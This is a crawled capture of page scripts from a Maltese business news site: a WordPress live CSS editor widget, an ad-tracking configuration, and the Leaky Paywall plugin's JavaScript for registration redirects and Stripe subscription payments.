			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6981387990157"></textarea>
						<div id="td_live_css_uid_1_6981387990157" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6981387990157');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6981387990157");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?action=advanced-ads-tracking-track"};var advads_gatracking_uids = {"1":""};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/maltabusinessweekly.com\/linkout\/"};var advads_gatracking_allads = {"1":{"28474":{"title":"FIMBANK 300x250","target":"https:\/\/www.facebook.com\/people\/Mercury-Tower-The-Exchange-Financial-Business-Centre\/100064029638222\/"},"27563":{"title":"Ad created on Thursday,  14 November, 2024 at 11:45 am 11:45 am","target":false},"18988":{"title":"JIM_leader_10MAY22","target":"https:\/\/jobsinmalta.com\/jobs?utm_source=malta_independent&utm_medium=paid_referral&utm_campaign=home_page_banner&utm_content=rebrand"},"18366":{"title":"Talexio_300x250_MAR2022","target":"https:\/\/talexio.com\/overview\/?utm_source=malta_bw&utm_medium=paid+referral&utm_campaign=home_page_banner&utm_content=display_hr_payroll_ats"},"7697":{"title":"jesmond_mizzi_lb_728x90","target":"http:\/\/www.jesmondmizzi.com\/en\/home.htm"},"10365":{"title":"VSM 02","target":"www.vso.org.mt"},"10194":{"title":"MFSA","target":"https:\/\/www.mfsa.mt\/consumers\/consumer-awareness-and-education\/investments\/investor-awareness\/"},"10192":{"title":"mfsa","target":"https:\/\/www.mfsa.mt\/consumers\/consumer-awareness-and-education\/investments\/investor-awareness\/"},"10191":{"title":"MFSA","target":false},"8248":{"title":"Konnekt Updated Ads 320x100","target":false},"8247":{"title":"Konnekt Updated Ads 320x100","target":"https:\/\/hello.konnekt.com\/here-when-you-need-us\/?utm_source=BW&utm_medium=gdn&utm_campaign=aw_ex82_320x100"},"8245":{"title":"Talexio Updated Adverts 728\u00d790","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex30"},"8244":{"title":"Talexio Updated Adverts 320\u00d7100","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex30"},"8243":{"title":"Talexio Updated Adverts 300\u00d7250","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex30"},"7701":{"title":"cc-rb","target":false},"7610":{"title":"JIM Updated Adverts 320x100","target":"https:\/\/jobsinmalta.com\/account\/register?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex51"},"7609":{"title":"JIM Updated Adverts 728x90","target":"https:\/\/jobsinmalta.com\/account\/register?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex51"},"7607":{"title":"PM Updated Adverts 728\u00d790","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex36"},"7606":{"title":"PM Updated Adverts 320\u00d7100","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex36"},"7605":{"title":"PM Updated Adverts 320\u00d7100","target":false},"7508":{"title":"JIM - Updated Ad 300x250","target":false},"7462":{"title":"PM - Updated Ad - 300x250","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex36"},"7288":{"title":"Konnekt Revive Test","target":false},"6188":{"title":"NAF - 320x50","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=320x50"},"6187":{"title":"NAF - 320x100","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=320x100"},"6185":{"title":"NAF - 300x250","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=300x250"},"4046":{"title":"PayrollMalta 320x100 large mobile","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner320x100&utm_campaign=AW_EX01#pricing"},"4044":{"title":"PayrollMalta 970x90","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner970x90&utm_campaign=AW_EX01#pricing"},"4043":{"title":"Payroll Malta 300x250 html5","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner300x250&utm_campaign=AW_EX01#pricing"},"3342":{"title":"VFF 728x90","target":"https:\/\/www.vallettafilmfestival.com\/?utm_source=businessmalta&utm_medium=banner&utm_campaign=VFF"},"3337":{"title":"VFF 300x250","target":"https:\/\/www.vallettafilmfestival.com\/?utm_source=businessmalta&utm_medium=banner&utm_campaign=VFF"},"3008":{"title":"blockchain summit 300x250","target":"https:\/\/maltablockchainsummit.com\/?utm_source=BusinessMalta&utm_medium=banner300x250"},"3004":{"title":"blockchain summit","target":"https:\/\/maltablockchainsummit.com\/?utm_source=BusinessMalta&utm_medium=banner728x90"},"3001":{"title":"Sigma 728x90","target":"https:\/\/sigma.com.mt\/?utm_source=BusinessMalta&utm_medium=banner728x90"},"2475":{"title":"Talexio 320x50 mobile only","target":false},"2397":{"title":"Konnekt finance mobile only 320x100","target":false},"2396":{"title":"Konnekt Finance 300x250","target":false},"2395":{"title":"Konnekt legal 300x250","target":false},"1859":{"title":"Konnekt 160x600 html5","target":"https:\/\/www.konnekt.com\/about?utm_source=bmnews&utm_medium=banner160x600&utm_campaign=AW_HR01#work-with-us"},"1852":{"title":"Konnekt work with us 728x90 html5","target":"https:\/\/www.konnekt.com\/about?utm_source=bmnews&utm_medium=banner728x90&utm_campaign=AW_HR01#work-with-us"},"1757":{"title":"Talexio 728x90 html5","target":"https:\/\/www.talexio.com\/?utm_source=bmnews&utm_medium=banner728x90&utm_campaign=AW_EX09"}}};var advads_gatracking_anonym = true;</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall-registration-redirect/js/leaky-paywall-registration-redirect.js?ver=1.1.0
body_size: 480
content:
( function( $ )  {

	$(document).ready( function() {

		$(document).on('click', '.leaky_paywall_message_wrap a', function(e) {
			e.preventDefault();

			var url = $(this).attr('href');
			var post_id = '';
			var nag_loc = '';
			var bodyClasses = $('body').attr('class').split(' ');

			$.each(bodyClasses, function(i, value) {

				if ( !value.search('postid' ) ) {
					
					var classArray = value.split('-');

					var post_id = parseInt( classArray[1] );

					if ( post_id > 0 ) {

						nag_loc = post_id;

					}

				}

				// for pages
				if ( !value.search('page-id' ) ) {
					
					var classArray = value.split('-');
					var post_id = parseInt( classArray[2] );

					if ( post_id > 0 ) {

						nag_loc = post_id;

					}

				}

			});

			var data = {
				action: 'leaky_paywall_redirect_after_register',
				post_id: nag_loc
			};

			$.get(lp_registration_redirect_ajax.ajaxurl, data, function(data) {
				window.location.href = url;
			});

		});

		$('.leaky-paywall-redirect-after-register-close').click(function() {
			$('#leaky-paywall-redirect-after-register-confirmation').slideUp();
		});

	});

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.16.4
body_size: 4546
content:
(function ($) {
  $(document).ready(function () {
    // registration form handler
    $("#leaky-paywall-registration-next").click(function () {
      $(this).text("Processing... Please Wait");
      $("#leaky-paywall-registration-errors").html("");

      const form_data = $("#leaky-paywall-payment-form").serialize();

      const data = {
        action: "leaky_paywall_process_user_registration_validation",
        form_data: form_data,
      };

      $.post(leaky_paywall_script_ajax.ajaxurl, data, function (resp) {
        if (resp.errors) {
          $.each(resp.errors, function (i, value) {
            console.log(value);
            $("#leaky-paywall-registration-errors").append(
              "<p class='leaky-paywall-registration-error'>" +
                value.message +
                "</p>"
            );
            $("#leaky-paywall-registration-next").text("Next");
            $("#leaky-paywall-registration-errors").show();

            $("html, body").animate(
              {
                scrollTop: $(".leaky-paywall-registration-error").offset().top,
              },
              1000
            );
          });
        } else {
          if (resp.pi_client) {
            $("#payment-intent-client").val(resp.pi_client);
            $("#payment-intent-id").val(resp.pi_id);
          } else {
            $("#stripe-customer-id").val(resp.customer_id);
          }

          setInterval(() => {
            $("#leaky-paywall-registration-errors").hide();
            $("#leaky-paywall-registration-next").remove();
            $(".leaky-paywall-registration-user-container").hide();
            $(".leaky-paywall-form-payment-setup-step").addClass("active");
            $(".leaky-paywall-form-account-setup-step").removeClass("active");

            $(".leaky-paywall-registration-payment-container").slideDown();
          }, 500);

          $("html, body").animate(
            {
              scrollTop: $(".leaky-paywall-form-steps").offset().top,
            },
            1000
          );
        }
      });
    }); // registration next click



    // only load on Stripe enabled payment gateways
    if ( $('#card-element').length > 0 ) {

      // stripe checkout
      // reset on page load
      localStorage.removeItem('latestInvoicePaymentIntentStatus');
      let stripe = Stripe(leaky_paywall_script_ajax.stripe_pk);

      let paymentRequest;
      let prButton;
      let currency = $('input[name="currency"]').val().toLowerCase();

      if ( 'yes' == leaky_paywall_script_ajax.apple_pay) {
        paymentRequest = stripe.paymentRequest({
          country: 'US',
          currency: currency,
          total: {
            label: $('input[name="description"]').val(),
            amount: $('input[name="level_price"]').val() * 100,
          },
          requestPayerName: true,
          requestPayerEmail: true,
        });

        console.log(paymentRequest);

      }
     
      let elements = stripe.elements();

      if ( 'yes' == leaky_paywall_script_ajax.apple_pay) {
        prButton = elements.create('paymentRequestButton', {
          paymentRequest: paymentRequest,
        });
      }

      

      let style = {
        base: {
          color: '#32325d',
          lineHeight: '18px',
          fontFamily: '"Helvetica Neue", Helvetica, sans-serif',
          fontSmoothing: 'antialiased',
          fontSize: '16px',
          '::placeholder': {
            color: '#aab7c4'
          }
        },
        invalid: {
          color: '#fa755a',
          iconColor: '#fa755a'
        }
      };

      let card = elements.create('card', {
        style: style
      });

      card.mount('#card-element');

      if ( 'yes' == leaky_paywall_script_ajax.apple_pay ) {
        // Check the availability of the Payment Request API first.
        paymentRequest.canMakePayment().then(function(result) {
          if (result) {
            prButton.mount('#payment-request-button');
          } else {
            document.getElementById('payment-request-button').style.display = 'none';
            console.log('apple pay not available');
          }
        });

        paymentRequest.on('paymentmethod', async function(ev) {

          let data = new FormData();
          let level_id = $('#level-id').val();

          data.append('action', 'leaky_paywall_create_stripe_payment_intent');
          data.append('level_id', level_id);
          data.append('paymentMethodType', 'card');
          
          // create paymentIntent
          const {clientSecret} = await fetch(leaky_paywall_script_ajax.ajaxurl, {
            method: 'post',
            credentials: 'same-origin',
            body: data 
          }).then(r => r.json());
          console.log('client secret returned');

          const{error, paymentIntent} = await stripe.confirmCardPayment(
            clientSecret, {
              payment_method: ev.paymentMethod.id,
            },  {
              handleActions: false
            }
          )
          if(error) {
            ev.complete('fail');
            console.log('payment failed');
            return;
          }
          ev.complete('success');
          console.log(`Success: ${paymentIntent.id}`);
          if(paymentIntent.status === 'requires_action') {
            stripe.confirmCardPayment(clientSecret).then(function(result) {
              if (result.error) {
                console.log('payment failed again');
                // The payment failed -- ask your customer for a new payment method.
              } else {
                // The payment has succeeded.
                console.log('lp form submit apple pay success');
                let form$ = jQuery('#leaky-paywall-payment-form');
                form$.get(0).submit();
              }
            });
          } else {
            console.log('lp form submit apple pay success');
            let form$ = jQuery('#leaky-paywall-payment-form');
            form$.get(0).submit();
          }

        });


      }

      // Handle real-time validation errors from the card Element.
      card.on('change', function(event) {
        let displayError = document.getElementById('card-errors');
        if (event.error) {
          displayError.textContent = event.error.message;
        } else {
          displayError.textContent = '';
        }
      });

      // Handle form submission.
			let form = document.getElementById('leaky-paywall-payment-form');

      form.addEventListener('submit', function(event) {

        let method = $('#leaky-paywall-payment-form').find('input[name="payment_method"]:checked').val();

        if (method != 'stripe') {
          return;
        }

        event.preventDefault();

        console.log('lp form submit 1');

        let subButton = document.getElementById('leaky-paywall-submit');
        let firstName = $('input[name="first_name"]').val();
        let lastName = $('input[name="last_name"]').val();
        let clientSecret = $('#payment-intent-client').val();
        let isRecurring = $('input[name="recurring"]').val();
       

				subButton.disabled = true;
				subButton.innerHTML = 'Processing... Please Wait';

        // one time payment
        if ( isRecurring != 'on') {
          console.log('lp form submit one time');

          stripe.confirmCardPayment(clientSecret, {
            payment_method: {
              card: card,
              billing_details: {
                name: firstName + ' ' + lastName
              },
            },
            setup_future_usage: 'off_session'
          }).then(function(result) {
            console.log('lp form submit one time result');
            if (result.error) {
              // Show error to your customer (e.g., insufficient funds)
              console.log(result.error.message);
              $('#lp-card-errors').html('<p>' + result.error.message + '</p>');

              let subButton = document.getElementById('leaky-paywall-submit');
              subButton.disabled = false;
              subButton.innerHTML = 'Subscribe';

            } else {
              
              // The payment has been processed!
              if (result.paymentIntent.status === 'succeeded') {
                console.log('lp form submit one time success');

                let form$ = jQuery('#leaky-paywall-payment-form');

                form$.get(0).submit();

              }
            }
          });

        } // end one time payment

        if ( isRecurring == 'on') {
          console.log('lp form submit recurring');

          const latestInvoicePaymentIntentStatus = localStorage.getItem(
            'latestInvoicePaymentIntentStatus'
          );

          if (latestInvoicePaymentIntentStatus === 'requires_payment_method') {
            const invoiceId = localStorage.getItem('latestInvoiceId');
            const isPaymentRetry = true;
            // create new payment method & retry payment on invoice with new payment method
            createPaymentMethod({
              card,
              isPaymentRetry,
              invoiceId,
            });
          } else {
            // create new payment method & create subscription
            createPaymentMethod({
              card
            });
          }

          function createPaymentMethod({
            card,
            isPaymentRetry,
            invoiceId
          }) {
            // Set up payment method for recurring usage
            let billingName = firstName + ' ' + lastName;
            let customerId = $('#stripe-customer-id').val();
            let planId = $('#plan-id').val();


            stripe.createPaymentMethod({
                type: 'card',
                card: card,
                billing_details: {
                  name: billingName,
                },
              })
              .then((result) => {
                if (result.error) {
                  showCardError(result);
                } else {
                  if (isPaymentRetry) {
                    // Update the payment method and retry invoice payment
                    retryInvoiceWithNewPaymentMethod({
                      customerId: customerId,
                      paymentMethodId: result.paymentMethod.id,
                      invoiceId: invoiceId,
                      planId: planId,
                    });
                  } else {
                    // Create the subscription
                    createSubscription({
                      customerId: customerId,
                      paymentMethodId: result.paymentMethod.id,
                      planId: planId,
                    });
                  }
                }
              });

          } // end createPaymentMethod

          function retryInvoiceWithNewPaymentMethod({
            customerId,
            paymentMethodId,
            invoiceId,
            planId
          }) {

            let level_id = $('#level-id').val();
            let data = new FormData();
            const form_data = $("#leaky-paywall-payment-form").serialize();

            data.append('action', 'leaky_paywall_create_stripe_checkout_subscription');
            data.append('level_id', level_id);
            data.append('customerId', customerId);
            data.append('paymentMethodId', paymentMethodId);
            data.append('planId', planId);
            data.append('invoiceId', invoiceId);
            data.append('formData', form_data);

            return (
              fetch(leaky_paywall_script_ajax.ajaxurl, {
                method: 'post',
                credentials: 'same-origin',
                // headers: {
                // 	'Content-type': 'application/json',
                // },
                body: data
              })
              .then((response) => {
                return response.json();
              })
              // If the card is declined, display an error to the user.
              .then((result) => {
                if (result.error) {
                  // The card had an error when trying to attach it to a customer.
                  throw result;
                }
                console.log('retry invoice result');
                console.log(result);
                return result;
              })
              // Normalize the result to contain the object returned by Stripe.
              // Add the additional details we need.
              .then((result) => {
                return {
                  // Use the Stripe 'object' property on the
                  // returned result to understand what object is returned.
                  invoice: result.invoice,
                  paymentMethodId: paymentMethodId,
                  planId: planId,
                  isRetry: true,
                };
              })
              // Some payment methods require a customer to be on session
              // to complete the payment process. Check the status of the
              // payment intent to handle these actions.
              .then(handlePaymentThatRequiresCustomerAction)
              // No more actions required. Provision your service for the user.
              .then(onSubscriptionComplete)
              .catch((error) => {
                console.log('caught retry invoice error');
                console.log(error);
                // An error has happened. Display the failure to the user here.
                // We utilize the HTML element we created.
                showCardError(error);
              })
            );

          } // end retryInvoiceWithNewPaymentMethod

          function createSubscription({
            customerId,
            paymentMethodId,
            planId
          }) {

            let level_id = $('#level-id').val();
            let data = new FormData();
            const form_data = $("#leaky-paywall-payment-form").serialize();

            data.append('action', 'leaky_paywall_create_stripe_checkout_subscription');
            data.append('level_id', level_id);
            data.append('customerId', customerId);
            data.append('paymentMethodId', paymentMethodId);
            data.append('planId', planId);
            data.append('formData', form_data);

            return (
              fetch(leaky_paywall_script_ajax.ajaxurl, {
                method: 'post',
                credentials: 'same-origin',
                // headers: {
                // 	'Content-type': 'application/json',
                // },
                body: data
              })
              .then((response) => {
                return response.json();
              })
              // If the card is declined, display an error to the user.
              .then((result) => {
                if (result.error) {
                  // The card had an error when trying to attach it to a customer.
                  throw result;
                }
                console.log('result');
                console.log(result);
                return result;
              })
              // Normalize the result to contain the object returned by Stripe.
              // Add the additional details we need.
              .then((result) => {
                return {
                  paymentMethodId: paymentMethodId,
                  planId: planId,
                  subscription: result.subscription,
                };
              })
              // Some payment methods require a customer to be on session
              // to complete the payment process. Check the status of the
              // payment intent to handle these actions.
              .then(handlePaymentThatRequiresCustomerAction)
              // If attaching this card to a Customer object succeeds,
              // but attempts to charge the customer fail, you
              // get a requires_payment_method error.
              .then(handleRequiresPaymentMethod)
              // No more actions required. Provision your service for the user.
              .then(onSubscriptionComplete)
              .catch((error) => {

                console.log('caught error');
                console.log(error);
                // An error has happened. Display the failure to the user here.
                // We utilize the HTML element we created.
                showCardError(error);
              })
            ) // end return
          } // end createSubscription


          function handlePaymentThatRequiresCustomerAction({
            subscription,
            invoice,
            planId,
            paymentMethodId,
            isRetry,
          }) {
            if (subscription && subscription.status === 'active') {
              // Subscription is active, no customer actions required.
              return {
                subscription,
                planId,
                paymentMethodId
              };
            }
            if (subscription && subscription.status === 'trialing') {
              // Subscription is trialing, no customer actions required.
              return {
                subscription,
                planId,
                paymentMethodId
              };
            }

            console.log('handle payment that requires customer action');
            console.log(subscription);

            // If it's a first payment attempt, the payment intent is on the subscription latest invoice.
            // If it's a retry, the payment intent will be on the invoice itself.
            let paymentIntent = invoice ? invoice.payment_intent : subscription.latest_invoice.payment_intent;
            // let paymentIntent = subscription.latest_invoice.payment_intent;

            console.log('payment intent');
            console.log(paymentIntent);

            if (
              paymentIntent.status === 'requires_action' ||
              (isRetry === true && paymentIntent.status === 'requires_payment_method')
            ) {
              return stripe
                .confirmCardPayment(paymentIntent.client_secret, {
                  payment_method: paymentMethodId,
                })
                .then((result) => {
                  if (result.error) {
                    // Start code flow to handle updating the payment details.
                    // Display error message in your UI.
                    // The card was declined (i.e. insufficient funds, card has expired, etc).
                    throw result;
                  } else {
                    if (result.paymentIntent.status === 'succeeded') {
                      // Show a success message to your customer.
                      // There's a risk of the customer closing the window before the callback.
                      // We recommend setting up webhook endpoints later in this guide.
                      return {
                        planId: planId,
                        subscription: subscription,
                        invoice: invoice,
                        paymentMethodId: paymentMethodId,
                      };
                    }
                  }
                })
                .catch((error) => {
                  showCardError(error);
                });
            } else {
              // No customer action needed.
              return {
                subscription,
                planId,
                paymentMethodId
              };
            }
          } // end handlePaymentThatRequiresCustomerAction


          function handleRequiresPaymentMethod({
            subscription,
            paymentMethodId,
            planId,
          }) {

            console.log('handle requires payment method');
            if (subscription.status === 'active' || subscription.status === 'trialing') {
              // subscription is active, no customer actions required.
              return {
                subscription,
                planId,
                paymentMethodId
              };
            } else if (
              subscription.latest_invoice.payment_intent.status ===
              'requires_payment_method'
            ) {
              // Using localStorage to manage the state of the retry here,
              // feel free to replace with what you prefer.
              // Store the latest invoice ID and status.
              localStorage.setItem('latestInvoiceId', subscription.latest_invoice.id);
              localStorage.setItem(
                'latestInvoicePaymentIntentStatus',
                subscription.latest_invoice.payment_intent.status
              );
              throw {
                error: {
                  message: 'Your card was declined.'
                }
              };
            } else {
              return {
                subscription,
                planId,
                paymentMethodId
              };
            }
          } // end handleRequiresPaymentMethod


          function onSubscriptionComplete(result) {
            console.log('sub complete');
            console.log(result);
            // Payment was successful.
            if (result.subscription.status === 'active' || result.subscription.status === 'trialing') {
              console.log('subscription complete!');
              var form$ = jQuery('#leaky-paywall-payment-form');

              form$.get(0).submit();
              // Change your UI to show a success message to your customer.
              // Call your backend to grant access to your service based on
              // `result.subscription.items.data[0].price.product` the customer subscribed to.
            } else {
              var form$ = jQuery('#leaky-paywall-payment-form');
              form$.get(0).submit();
            }
          } // end onSubscriptionComplete

          function showCardError(event) {
            console.log('show card error - event');
            console.log(event);
            console.log('show card error - event error message');

            let subButton = document.getElementById('leaky-paywall-submit');
            subButton.disabled = false;
            subButton.innerHTML = 'Subscribe';

            let displayError = document.getElementById('card-errors');
            if (event.error) {
              if (event.error.message) {
                displayError.textContent = event.error.message;
              } else {
                displayError.textContent = event.error.error.message;
              }

            } else {
              displayError.textContent = 'There was an error with your payment. Please try again.';
            }
          } // end showCardError

        } // end recurring payment processing


      }); // form submit

    }

    


  });
})(jQuery);
